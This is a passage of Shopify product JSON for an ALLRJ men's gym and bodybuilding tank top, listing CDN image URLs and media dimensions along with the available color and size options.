ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","options":[{"name":"Color","position":1,"values":["Blue","black","white"]},{"name":"size","position":2,"values":["2XL","L","M","XL","XXL"]}],"url":"\/es\/products\/fitness-mens-vest","media":[{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119959792,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119763184,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","width":800},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120287472,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"},"aspect_ratio":1.012,"height":487,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","width":493},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120746224,"position":6,"preview_image":{"aspect_ratio":1.504,"height":718,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736"},"aspect_ratio":1.504,"height":718,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","width":1080},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608121794800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}